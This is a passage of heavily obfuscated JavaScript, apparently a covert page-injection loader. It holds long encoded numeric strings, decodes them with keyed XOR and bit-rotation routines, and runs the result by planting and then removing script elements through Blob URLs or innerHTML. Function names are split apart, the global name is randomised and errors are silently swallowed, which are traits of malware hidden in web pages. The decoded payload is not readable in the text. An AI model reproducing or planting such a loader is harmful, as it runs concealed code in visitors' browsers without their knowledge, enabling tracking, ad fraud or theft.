3m.4.5v.28.w.5i.4k.4a.l.6l.4v.73.s.5w.2c.1l.71.1c.c.64.2y.19.62.2v.4l.5j.4z.17.60.f.5h.5a.53.41.4g.28.3o.4k.1v.27.1p.2g.73.2l.1u.3j.5q.6s.32.4z.63.24.6e.3b.4t.8.1p.2m.28.3r.21.52.6a.44.58.u.n.u.r.18.6s.18.2p.3m.47.2j.2x.67.4x.4q.1n.4i.3e.38.24.5o.r.6c.i.4l.2u.59.32.2z.5.3w.73.4r.6k.6u.5z.6s.3.60.3r.5n.13.5t.28.6m.3h.1n.47.39.4h.50.4k.6n.3r.6y.3f.4s.3.5v.13.3u.e.p.1r.69.5p.3c.3.1g.2w.k.2j.n.2e.1b.0.b.5c.6b.7.13.3r.k.i.11.1x.58.68.2w.4q.4z.53.2d.9.68.1d.4b.39.14.43.2s.3j.4u.2c.70.1h.1p.3z.6y.2z.20.14.55.6l.24.3z.2d.69.0.2v.68.5l.2o.4e.1z.5q.6h.h.25.36.w.68.12.1k.58.j.52.4v.2j.3h.5j.51.2p.4n.66.6k.4y.6s.3h.6g.2d.41.5v.23.3p.4l.2p.6f.28.2m.12.1v.g.31.1g.5p.1s.1w.k.1j.6p.30.1v.2z.2g.2g.4p.45.70.4f.38.5f.2x.2v.0.28.51.2p.70.62.4t.29.27.3l.66.6q.3g.2c.4a.4k.71.46.5z.4.6k.38.2n.1p.6a.4i.6i.65.4t.b.65.2u.55.5l.30.3t.4c.71.1x.51.w.1b.3q.70.2c.17.4m.28.6w.1h.25.5v.62.51.6c.1q.4z.6h.4y.6o.4t.71.2x.3q.1a.5l.2y.3s.2f.8.4j.23.1l.3r.66.6q.30.2a.1m.29.6x.1h.4j.6q.f.16.4a.3f.6c.4g.6i.2y.25.k.4.s.f.3.51.3z.4i.5p.43.g.55.2f.3q.4u.12.p.12.1r.63.47.2q.7.3.13.4l.16.3w.3u.4i.49.51.6l.1m.5l.6q.2u.23.39.25.48.r.52.4i.2i.1a.2x.32.5m.y.b.5q.47.1.39.4y.3e.71.4n.4u.3z.2q.1o.4n.1r.2f.o.5p.1.2b.c.52.1g.54.24.5x.4y.3q.4u.12.6p.o.c.5j.59.7.3g.5m.3h.a.3e.4p.4e.3w.1k.5b.61.2b.1j.1m.1.1t.1x.6w.6.29.5c.2d.2g.1a.1.32.5k.5e.d.5g.4d.5.3f.6w.3c.6z.51.4o.38.1w.1o.4n.1l.2f.1i.23.5l.2w.3v.2b.2g.o.51.4n.2h.1a.t.32.5j.5k.e.5h.24.3.3e.66.3f.6w.4u.4r.3w.i.1k.4v.e.2b.t.4g.1.2d.5d.70.4.2f.5e.35.6b.1i.6q.3i.45.k.7.5g.3p.21.16.1t.6u.4u.3x.3v.6i.4y.6s.4n.0.1o.s.1r.h.4z.o.4u.1a.52.g.3c.3q.1a.4m.3o.6t.54.3c.w.3p.3i.p.68.55.47.3w.3h.41.1u.4f.1z.w.4o.1n.64.2e.3e.33.9.i.59.5e.2z.6f.1q.56.3y.4a.39.14.5m.71.4t.3j.d.5g.73.40.3x.3v.4i.4d.45.6i.1a.51.6t.2u.2l.3a.2j.1a.s.4x.5v.3o.66.6u.3y.61.35.1d.55.71.4j.5l.b.6v.3v.45.3o.6x.4i.49.51.6l.1m.p.6q.3i.5f.39.2l.2p.r.52.5e.2i.12.2z.32.5e.42.2b.73.1h.55.6o.9.5e.6d.46.3r.2m.4i.4d.59.6k.1q.8.6r.2u.9.38.2f.1e.q.5f.2a.2j.1a.5.32.6p.0.c.5r.3z.7.2s.5c.3h.6y.5c.4p.39.2c.1k.4v.1o.2b.v.3m.1.1t.4e.4w.1j.20.21.5g.6b.3q.4q.12.6u.3f.16.5a.1h.l.5g.v.2e.46.1b.3i.5i.6i.18.f.4g.10.8.6b.1n.5x.4d.2p.v.m.24.2u.1n.w.50.30.46.2p.2e.5j.4v.4h.1h.d.x.5r.28.29.6j.4y.6o.t.1k.2p.4m.2g.6z.30.2r.70.4.2f.5e.1z.2m.12.40.32.5i.16.f.5u.6n.1.3d.70.3i.9.39.4q.4b.4c.1o.4n.j.2f.1g.15.1.1v.4j.52.2g.5w.20.5t.4w.5q.7.18.19.8.5p.6g.3p.6d.p.6o.1b.47.4c.6r.41.2i.m.1z.w.1t.1n.5o.1s.3e.v.72.i.3p.z.2z.73.o.56.46.2.39.w.1v.71.59.6i.d.6s.2l.40.45.a.4i.3p.t.6i.1a.2k.6t.3i.5x.3a.23.3.s.4p.5d.2l.1a.d.32.5f.27.a.5t.5r.3.3a.2t.3j.c.4s.4v.3b.38.1k.5b.2s.2b.1d.k.1.2l.1r.70.0.2b.5i.1v.2i.12.40.32.5e.1v.b.5y.67.1.3h.6c.3e.6t.4h.4u.4f.70.1o.5b.6e.2f.o.5h.1.1v.3z.72.3.2a.2i.2a.6k.40.l.58.40.2p.2c.5r.71.53.5h.v.11.1.31.3r.2o.6i.14.f.5l.1k.x.6q.5l.2y.3w.2f.70.53.4m.3h.6l.3q.4q.12.6u.4q.1m.m.4v.2j.m.1x.2w.2j.3r.3z.3a.6i.18.f.0.4s.6g.2j.1f.53.2q.6y.46.3s.6z.2.5k.5y.5j.l.13.53.4j.6q.1r.48.1n.2j.z.4h.1a.6x.71.5o.1i.l.5f.4a.19.1q.5f.2j.23.4q.5o.6n.j.5g.j.4o.h.58.5o.23.d.11.1h.h.5e.9.4.6p.71.6a.4i.6i.k.33.60.71.2c.20.p.q.4b.4u.3a.3y.2o.h.13.5i.13.6t.d.21.53.0.1h.4c.4h.3l.5l.1w.4c.6r.5v.1u.4h.5.1u.29.3q.4m.1n.34.35.3k.q.38.4q.1d.6h.g.p.30.2k.6z.o.4a.n.z.2f.2v.4k.1r.6z.1w.36.70.2y.4d.d.2d.3v.3j.3a.d.u.6g.5v.58.3e.43.4k.28.39.2c.15.4m.g.4j.2d.1.g.45.4.r.3m.2l.48.2a.5d.53.47.q.21.1m.3a.b.31.1x.5k.5f.6b.6q.4f.g.54.4.6w.23.h.6h.5p.6x.4g.6k.28.6b.55.3x.40.5u.6y.4d.6m.58.6i.d.b.3e.1w.1q.10.21.4b.4t.6q.m.n.1g.1.66.4x.6e.73.4t.32.3j.6a.2.5e.3q.39.q.m.3r.4h.5m.4g.5c.4z.x.z.1.4e.36.4e.5m.51.2o.1t.18.o.6z.s.4e.4t.5h.37.5y.5c.2x.5q.x.3p.k.45.4n.2v.58.72.23.1d.53.2.1.16.3k.m.47.5v.72.58.1g.l.3k.18.1g.1j.2g.5p.72.3u.v.3q.2h.3w.1u.5d.19.1a.4o.25.1q.3a.b.2x.2d.5o.5j.3m.46.1i.2o.p.1g.70.16.18.6l.d.7.5w.5g.26.6c.1p.2g.2s.6v.6a.19.6q.3o.47.5t.1d.3n.17.1q.w.25.53.5l.52.4g.3j.k.t.54.v.4d.45.4v.5d.1j.m.5j.55.5v.43.38.5l.1o.a.1c.52.3y.4q.6o.7.7.17.59.4.1t.v.4w.23.12.64.5e.1c.54.1h.71.41.1p.69.7.5f.3g.28.2i.2s.4v.5g.71.4j.5h.4z.2f.m.b.4r.64.1s.4b.3o.1q.5p.3q.6b.54.2q.37.5p.4z.5l.6k.52.1n.6n.4c.1t.22.49.73.47.i.50.2.5l.25.5j.2l.2h.2b.3q.6p.a.5k.68.4k.2i.j.1t.x.12.3a.3s.1l.6f.5.5d.3r.3a.q.i.3r.4m.2v.2o.5f.4z.2b.1g.72.r.6i.k.y.3m.6u.1z.3i.33.1a.a.1y.4v.71.7.9.3w.p.3k.2n.4e.70.u.4f.1w.4o.3b.4a.2o.4n.11.33.1h.v.1l.62.36.14.h.1g.7.37.1m.t.39.51.5q.6u.2e.35.59.34.u.4y.3x.6t.13.12.3a.49.4b.3r.2i.q.3y.3s.6z.5j.6w.3a.44.4u.1x.1t.2e.65.26.4r.36.1v.4y.1b.1y.4p.71.30.8.4k.5f.48.47.3k.34.3x.5o.1x.2r.53.4q.m.2o.e.3k.2m.45.4.64.5e.51.21.1e.1d.51.1o.3n.2g.4b.1r.5x.65.3m.58.53.4h.6j.3t.1s.1q.w.25.4f.1i.6.6.3b.k.5.66.3p.5p.13.5x.2a.6i.3j.3r.41.37.4j.50.5t.65.28.5k.5f.33.']['join']('')][0x0]],[['ntWgPgGxlxQpnaDT','YOMoqTiAJRtiBvkV']['join'](''),'EXDSiSRgVDRbVJFj'+'JKcuXfYWTGaixhSM','YXhghasnCaGytdLz',[['3b.2g.3k.24.59.4f.1k.w.60.70.2j.i.1v.4o.5i.4t.1b.2d.3i.2o.2l.4d.37.6x.n.19.1s.1j.59.6b.2g.38.5u.36.1x.6z.5b.10.4s.5k.6r.20.h.2d.27.5a.58.36.47.27.34.6x.39.1j.4a.5l.58.5b.5a.5c.1y.2p.v.v.2l.28.54.6m.31.2q.a.72.1w.72.27.3v.5e.6r.1c.36.2r.6n.4f.2z.43.4l.6n.1e.3n.5o.6u.15.18.6t.4x.3e.4o.36.19.2l.19.1o.1j.22.5a.5r.24.3w.2l.f.6s.t.28.48.6f.3e.j.54.3k.3n.1i.3x.4c.6y.4j.4m.1j.3c.5v.1m.2v.1k.59.1n.5x.w.s.48.2l.3x.3f.4o.3y.6m.4g.1k.69.4s.6t.2o.71.49.3x.2j.i.5e.18.1m.61.p.6g.g.40.v.3j.2.1j.1y.l.3e.57.48.72.4m.4y.4n.q.46.49.2s.5h.2x.6u.6f.2h.m.3u.6y.4r.4g.4v.4v.9.8.3k.68','.1h.4f.4f.70.14.5w.54.h.60.1k.6w.4h.4i.6v.3i.8.5f.3v.j.26.4v.n.4f.45.38.3w.j.5.1q.0.52.6j.2f.8.2j.16.6j.3g.1d.62.3h.73.4q.6z.s.1p.4v.6v.j.r.3g.1f.3s.72.4m.5j.3l.1q.67.6b.2n.6w.2f.24.2l.2s.8.6y.1y.31.72.3n.p.1c.1i.6v.2f.73.4e.2.28.3v.6z.3t.2s.1x.1a.27.18.4k.34.f.38.2g.3k.25.59.4e.1p.12.63.5r.1b.4i.3l.p.2i.5d.55.3j.9.x.2g.27.70.13.2r.2y.6v.2x.1s.1.26.2c.2b.6a.v.s.2f.36.2i.1o.57.72.2f.4d.p.2r.4e.1.46.6v.4f.44.5f.20.6x.1h.1n.3f.3a.4r.4d.2r.3l.36.2y.28.28.v.39.58.1r.62.5a.5t.31.3j.5o.3j.4s.t.2o.4e.49.6r.17.46.g.2w.2v.22.4i.w.4r.6p.38.34.9.4f.52.u.6t.49.y.20.5w.2x.']['join']('')][0x0]]],function(_0x59d634){function _0x254083(_0x515b12){let _0x9c69ac=0x0;return new Promise(function _0x205535(_0x2ee375,_0x581c60){const _0x1e2964=document;const _0xfda823=_0x1e2964['head']||_0x1e2964['documentElement'];const _0x45dc7c=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x1e2964,'scr'+'ipt');const _0x4eedff=HTMLElement['prototype'];_0x4eedff['appe'+'ndCh'+'ild']['call'](_0xfda823,_0x45dc7c);if(!_0x9c69ac++){_0x4eedff['setAttribute']['call'](_0x45dc7c,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x515b12],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x45dc7c['onerror']=_0xa980ec(function(){_0x205535(_0x2ee375,_0x581c60);});}else{_0x45dc7c['innerHTML']=_0x515b12;_0x45dc7c['onerror']=_0xa980ec(_0x581c60);}_0x45dc7c['onload']=_0xa980ec(_0x2ee375);function _0xa980ec(_0x2c5e30){return function(){_0x9c69ac<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x45dc7c['src']);_0x4eedff['removeChild']['call'](_0xfda823,_0x45dc7c);_0x2c5e30(_0x9c69ac);};}});};const _0x4fd545='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x4fd545]=_0x254083;_0x59d634['map'](function([_0x2eeb4c,_0x15742d,_0x2e01b2,_0x2ed8db]){try{_0x2ed8db=_0x2ed8db['split']('.');const _0x5c1c17=_0x2ed8db['length']-0x1;const _0x5e6e5f=new Uint8Array(_0x5c1c17);for(let _0x5b9710=0x0;_0x5b9710<_0x5c1c17;_0x5b9710++){let _0x26eb4a=parseInt(_0x2ed8db[_0x5b9710],0x24);_0x26eb4a^=_0x2eeb4c['charCodeAt'](_0x5b9710%_0x2eeb4c['length']);_0x26eb4a=(_0x26eb4a>>0x3|_0x26eb4a<<0x5)&0xff;_0x26eb4a=(_0x26eb4a-_0x5b9710*_0x2e01b2['charCodeAt'](_0x5b9710%_0x2e01b2['length'])+0x100)%0x100;_0x26eb4a^=_0x15742d['charCodeAt'](_0x5b9710%_0x15742d['length']);_0x5e6e5f[_0x5b9710]=_0x26eb4a;}_0x254083('('+new(function(){return TextDecoder;}())()['decode'](_0x5e6e5f)+')('+JSON['stringify']([_0x4fd545])+'[0])');}catch(_0x3cf2d2){}});}));}());